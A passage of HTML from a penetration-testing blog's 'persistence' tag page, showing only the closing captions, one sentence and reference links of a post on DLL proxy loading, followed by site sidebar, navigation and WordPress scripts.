100vw, 972px" /></a><figcaption class="wp-element-caption">DLL Proxy Loading &#8211; Implant</figcaption></figure>



<p>The proxy DLL will run in the memory space of the process.  </p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png"><img data-attachment-id="33430" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-process-thread/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png" data-orig-size="476,584" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-process-thread" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png?w=245" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png?w=476" loading="lazy" width="476" height="584" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png?w=476" alt="" class="wp-image-33430" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png 476w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png?w=122 122w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-process-thread.png?w=245 245w" sizes="(max-width: 476px) 100vw, 476px" /></a><figcaption class="wp-element-caption">DLL Proxy Loading &#8211; Thread</figcaption></figure>
</div>


<h2 class="wp-block-heading">References</h2>



<ul class="wp-block-list">
<li><a href="https://www.ired.team/offensive-security/persistence/dll-proxying-for-persistence">https://www.ired.team/offensive-security/persistence/dll-proxying-for-persistence</a></li>



<li><a href="https://github.com/tothi/dll-hijack-by-proxying">https://github.com/tothi/dll-hijack-by-proxying</a></li>



<li><a href="https://github.com/Flangvik/SharpDllProxy">https://github.com/Flangvik/SharpDllProxy</a></li>



<li><a href="https://www.cobaltstrike.com/blog/create-a-proxy-dll-with-artifact-kit">https://www.cobaltstrike.com/blog/create-a-proxy-dll-with-artifact-kit</a></li>



<li><a href="https://redteaming.co.uk/2020/07/12/dll-proxy-loading-your-favorite-c-implant/">https://redteaming.co.uk/2020/07/12/dll-proxy-loading-your-favorite-c-implant/</a></li>
</ul>
		</div>
	</div>
</article>
		
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://pentestlab.blog/tag/persistence/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pentestlab.blog/tag/persistence/page/40/">40</a>
<a class="next page-numbers" href="https://pentestlab.blog/tag/persistence/page/2/">Next &rarr;</a></div>
	</nav>
	
</section>

	<aside class="sidebar" role="complementary">
		<div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Support pentestlab.blog</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p class="has-text-align-justify">Pentestlab.blog has a long term history in the offensive security space by delivering content for over a decade. Articles discussed in pentestlab.blog have been used by cyber security professionals and red teamers for their day to day job and by students and lecturers in academia. If you have benefit by the content all these years and you would like to support us on the maintenance costs please consider a donation. </p>
</div><div id="block-10" class="widget widget_block">
<div class="wp-block-jetpack-donations">
	<div class="donations__container">
		<div class="donations__nav"><div role="button" tabindex="0" class="donations__nav-item" data-interval="one-time">One-Time</div><div role="button" tabindex="0" class="donations__nav-item" data-interval="1 month">Monthly</div><div role="button" tabindex="0" class="donations__nav-item" data-interval="1 year">Yearly</div></div>
		<div class="donations__content">
			<div class="donations__tab">
				<h4 class="donations__one-time-item">Make a one-time donation</h4><h4 class="donations__monthly-item">Make a monthly donation</h4><h4 class="donations__annual-item">Make a yearly donation</h4>
				<p>Choose an amount</p>
				<div class="donations__amounts donations__one-time-item"><div class="donations__amount" data-amount="5">&#163;5.00</div><div class="donations__amount" data-amount="15">&#163;15.00</div><div class="donations__amount" data-amount="100">&#163;100.00</div></div><div class="donations__amounts donations__monthly-item"><div class="donations__amount" data-amount="5">&#163;5.00</div><div class="donations__amount" data-amount="15">&#163;15.00</div><div class="donations__amount" data-amount="100">&#163;100.00</div></div><div class="donations__amounts donations__annual-item"><div class="donations__amount" data-amount="5">&#163;5.00</div><div class="donations__amount" data-amount="15">&#163;15.00</div><div class="donations__amount" data-amount="100">&#163;100.00</div></div>
				<p>Or enter a custom amount</p><div class="donations__amount donations__custom-amount">
				&#163;
				<div class="donations__amount-value" data-currency="GBP" data-empty-text="30.00"></div>
			</div>
				<hr class="donations__separator">
				<p class="donations__one-time-item">Your contribution is appreciated.</p><p class="donations__monthly-item">Your contribution is appreciated.</p><p class="donations__annual-item">Your contribution is appreciated.</p>
				<a class="wp-block-button__link donations__donate-button donations__one-time-item" href="https://subscribe.wordpress.com/memberships/?blog=32637504&#038;plan=33211&#038;lang=en&#038;pid=33393&#038;redirect=https%3A%2F%2Fpentestlab.blog%2Ftag%2Fpersistence">Donate</a><a class="wp-block-button__link donations__donate-button donations__monthly-item" href="https://subscribe.wordpress.com/memberships/?blog=32637504&#038;plan=33212&#038;lang=en&#038;pid=33393&#038;redirect=https%3A%2F%2Fpentestlab.blog%2Ftag%2Fpersistence">Donate monthly</a><a class="wp-block-button__link donations__donate-button donations__annual-item" href="https://subscribe.wordpress.com/memberships/?blog=32637504&#038;plan=33213&#038;lang=en&#038;pid=33393&#038;redirect=https%3A%2F%2Fpentestlab.blog%2Ftag%2Fpersistence">Donate yearly</a>
			</div>
		</div>
	</div>
</div>
</div><div id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title"><label for="subscribe-field">Follow PenTest Lab</label></h4>

			<div class="wp-block-jetpack-subscriptions__container">
			<form
				action="https://subscribe.wordpress.com"
				method="post"
				accept-charset="utf-8"
				data-blog="32637504"
				data-post_access_level="everybody"
				id="subscribe-blog"
			>
				<p>Enter your email address to follow this blog and receive notifications of new articles by email.</p>
				<p id="subscribe-email">
					<label
						id="subscribe-field-label"
						for="subscribe-field"
						class="screen-reader-text"
					>
						Email Address:					</label>

					<input
							type="email"
							name="email"
							autocomplete="email"
							
							style="width: 95%; padding: 1px 10px"
							placeholder="Email Address"
							value=""
							id="subscribe-field"
							required
						/>				</p>

				<p id="subscribe-submit"
									>
					<input type="hidden" name="action" value="subscribe"/>
					<input type="hidden" name="blog_id" value="32637504"/>
					<input type="hidden" name="source" value="https://pentestlab.blog/tag/persistence/"/>
					<input type="hidden" name="sub-type" value="widget"/>
					<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="eb99f8047e" />					<button type="submit"
													class="wp-block-button__link"
																	>
						Follow					</button>
				</p>
			</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 2,357 other subscribers				</div>
						</div>
			
</div><div id="block-16" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Supported by</h2>
</div><div id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png" target="_blank" rel=" noreferrer noopener"><img loading="lazy" width="1024" height="483" src="https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=1024" alt="" class="wp-image-34183" srcset="https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=1440 1440w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png 1750w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-15" class="widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-text-align-center wp-element-button" href="https://maldevacademy.com/" target="_blank" rel="noreferrer noopener">VISIT MALDEV ACademy</a></div>
</div>
</div><div id="search-2" class="widget widget_search"><h4 class="widget-title">Search Topic</h4><form method="get" class="search-form" action="https://pentestlab.blog" role="search">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field" name="s" placeholder="Enter keyword here" value="">
	</label>
	<button type="submit" class="search-button">
		<i class="fa fa-search"></i><span class="screen-reader-text">Search</span>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://pentestlab.blog/2024/08/20/web-browser-stored-credentials/">Web Browser Stored&nbsp;Credentials</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/">Persistence &#8211; DLL Proxy&nbsp;Loading</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/03/05/persistence-explorer/">Persistence &#8211; Explorer</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/03/04/persistence-visual-studio-code-extensions/">Persistence &#8211; Visual Studio Code&nbsp;Extensions</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/02/20/as-rep-roasting/">AS-REP Roasting</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-332"><a href="https://pentestlab.blog/category/coding/">Coding</a> (10)
</li>
	<li class="cat-item cat-item-73931378"><a href="https://pentestlab.blog/category/exploitation-techniques/">Exploitation Techniques</a> (19)
</li>
	<li class="cat-item cat-item-85145205"><a href="https://pentestlab.blog/category/external-submissions/">External Submissions</a> (3)
</li>
	<li class="cat-item cat-item-79667871"><a href="https://pentestlab.blog/category/general-lab-notes/">General Lab Notes</a> (22)
</li>
	<li class="cat-item cat-item-681414"><a href="https://pentestlab.blog/category/information-gathering/">Information Gathering</a> (12)
</li>
	<li class="cat-item cat-item-32"><a href="https://pentestlab.blog/category/infrastructure/">Infrastructure</a> (2)
</li>
	<li class="cat-item cat-item-5325393"><a href="https://pentestlab.blog/category/maintaining-access/">Maintaining Access</a> (4)
</li>
	<li class="cat-item cat-item-323050620"><a href="https://pentestlab.blog/category/mobile-pentesting/">Mobile Pentesting</a> (7)
</li>
	<li class="cat-item cat-item-4425142"><a href="https://pentestlab.blog/category/network-mapping/">Network Mapping</a> (1)
</li>
	<li class="cat-item cat-item-15462947"><a href="https://pentestlab.blog/category/post-exploitation/">Post Exploitation</a> (13)
</li>
	<li class="cat-item cat-item-141930"><a href="https://pentestlab.blog/category/red-team/">Red Team</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-646125150"><a href="https://pentestlab.blog/category/red-team/credential-access/">Credential Access</a> (5)
</li>
	<li class="cat-item cat-item-574814200"><a href="https://pentestlab.blog/category/red-team/defense-evasion/">Defense Evasion</a> (22)
</li>
	<li class="cat-item cat-item-686363416"><a href="https://pentestlab.blog/category/red-team/domain-escalation/">Domain Escalation</a> (6)
</li>
	<li class="cat-item cat-item-726712337"><a href="https://pentestlab.blog/category/red-team/domain-persistence-red-team/">Domain Persistence</a> (4)
</li>
	<li class="cat-item cat-item-34784482"><a href="https://pentestlab.blog/category/red-team/initial-access/">Initial Access</a> (1)
</li>
	<li class="cat-item cat-item-9557459"><a href="https://pentestlab.blog/category/red-team/lateral-movement/">Lateral Movement</a> (3)
</li>
	<li class="cat-item cat-item-297896"><a href="https://pentestlab.blog/category/red-team/man-in-the-middle/">Man-in-the-middle</a> (1)
</li>
	<li class="cat-item cat-item-74148"><a href="https://pentestlab.blog/category/red-team/persistence/">Persistence</a> (39)
</li>
	<li class="cat-item cat-item-4350978"><a href="https://pentestlab.blog/category/red-team/privilege-escalation/">Privilege Escalation</a> (17)
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a href="https://pentestlab.blog/category/reviews/">Reviews</a> (1)
</li>
	<li class="cat-item cat-item-17483"><a href="https://pentestlab.blog/category/social-engineering/">Social Engineering</a> (11)
</li>
	<li class="cat-item cat-item-1981"><a href="https://pentestlab.blog/category/tools/">Tools</a> (7)
</li>
	<li class="cat-item cat-item-811"><a href="https://pentestlab.blog/category/voip/">VoIP</a> (4)
</li>
	<li class="cat-item cat-item-2896"><a href="https://pentestlab.blog/category/web-application/">Web Application</a> (14)
</li>
	<li class="cat-item cat-item-355"><a href="https://pentestlab.blog/category/wireless/">Wireless</a> (2)
</li>
			</ul>

			</div><div id="block-8" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pentestlab.blog/2024/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="blog-stats-2" class="widget widget_blog-stats"><h4 class="widget-title">Pen Test Lab Stats</h4>		<ul>
			<li>7,818,315 hits</li>
		</ul>
		</div><div id="block-9" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex">

</ul>
</div><div id="facebook-likebox-3" class="widget widget_facebook_likebox"><h4 class="widget-title"><a href="https://www.facebook.com/pentestlaboratory/">Facebook Page</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pentestlaboratory/" data-width="200"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pentestlaboratory/"><a href="https://www.facebook.com/pentestlaboratory/">Facebook Page</a></blockquote></div>
		</div>
		</div><div id="block-2" class="widget widget_block">
<hr class="wp-block-coblocks-dynamic-separator" style="height:50px" />
</div>	</aside>


</main>

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		
		<div class="site-info clearfix">
			<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
			
					</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div><!-- .wrapper -->

<nav class="mobile-navigation" role="navigation">
	<div class="mobile-menu clearfix"><ul>
<li class="page_item page-item-30 page_item_has_children"><a href="https://pentestlab.blog/methodologies/">Methodologies</a>
<ul class='children'>
	<li class="page_item page-item-163 page_item_has_children"><a href="https://pentestlab.blog/methodologies/red-teaming/">Red Teaming</a>
	<ul class='children'>
		<li class="page_item page-item-34164"><a href="https://pentestlab.blog/methodologies/red-teaming/credential-access/">Credential Access</a></li>
		<li class="page_item page-item-752"><a href="https://pentestlab.blog/methodologies/red-teaming/persistence/">Persistence</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="https://pentestlab.blog/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-408 page_item_has_children"><a href="https://pentestlab.blog/resources/papers/">Papers</a>
	<ul class='children'>
		<li class="page_item page-item-1401"><a href="https://pentestlab.blog/resources/papers/web-application/">Web Application</a></li>
	</ul>
</li>
	<li class="page_item page-item-86 page_item_has_children"><a href="https://pentestlab.blog/resources/presentations/">Presentations</a>
	<ul class='children'>
		<li class="page_item page-item-1115"><a href="https://pentestlab.blog/resources/presentations/defcon/">Defcon</a></li>
		<li class="page_item page-item-92"><a href="https://pentestlab.blog/resources/presentations/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1889"><a href="https://pentestlab.blog/resources/presentations/tools/">Tools</a></li>
	</ul>
</li>
	<li class="page_item page-item-97 page_item_has_children"><a href="https://pentestlab.blog/resources/videos/">Videos</a>
	<ul class='children'>
		<li class="page_item page-item-1009"><a href="https://pentestlab.blog/resources/videos/bsides/">BSides</a></li>
		<li class="page_item page-item-396"><a href="https://pentestlab.blog/resources/videos/defcon/">Defcon</a></li>
		<li class="page_item page-item-401"><a href="https://pentestlab.blog/resources/videos/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1105"><a href="https://pentestlab.blog/resources/videos/hack-in-paris/">Hack In Paris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://pentestlab.blog/contact-the-lab/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2"><a href="https://pentestlab.blog/contact-the-lab/about-us/">About Us</a></li>
</ul>
</li>
</ul></div>
</nav>

		<script type="text/javascript">
		var infiniteScroll = {"settings":{"id":"content","ajaxurl":"https://pentestlab.blog/?infinity=scrolling","type":"click","wrapper":true,"wrapper_class":"infinite-wrap","footer":"main","click_handle":"1","text":"Older posts","totop":"Scroll back to top","currentday":"03.04.24","order":"DESC","scripts":[],"styles":[],"google_analytics":false,"offset":1,"history":{"host":"pentestlab.blog","path":"/tag/persistence/page/%d/","use_trailing_slashes":true,"parameters":""},"query_args":{"tag":"persistence","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":74148,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["persistence"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"lazy_load_term_meta":false,"posts_per_page":1,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"query_before":"2026-01-17 01:08:27","last_post_date":"2024-04-03 06:57:00","body_class":"infinite-scroll","loading_text":"Loading new page","stats":"blog=32637504\u0026v=wpcom\u0026tz=0\u0026user_id=0\u0026arch_tag=persistence\u0026arch_results=1\u0026subd=pentestlab\u0026x_pagetype=infinite-click"}};
		</script>
		<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/premium/thefour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202603924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-premium-thefour actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://pentestlab.blog">
				<img loading='lazy' alt='' src='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50' srcset='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50 1x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=75 1.5x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=100 2x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=150 3x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=200 4x' class='avatar avatar-50' height='50' width='50' />				Penetration Testing Lab			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																						<div class="actnbr-follow-count">Join 2,357 other subscribers</div>
																					<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="32637504" />
										<input type="hidden" name="source" value="https://pentestlab.blog/tag/persistence/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="eb99f8047e" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fpentestlab.blog%252F2024%252F04%252F03%252Fpersistence-dll-proxy-loading%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://pentestlab.blog">
				<img loading='lazy' alt='' src='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50' srcset='https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=50 1x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=75 1.5x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=100 2x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=150 3x, https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=200 4x' class='avatar avatar-50' height='50' width='50' />				Penetration Testing Lab			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fpentestlab.blog%252F2024%252F04%252F03%252Fpersistence-dll-proxy-loading%252F">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://pentestlab.blog" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/56955615">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
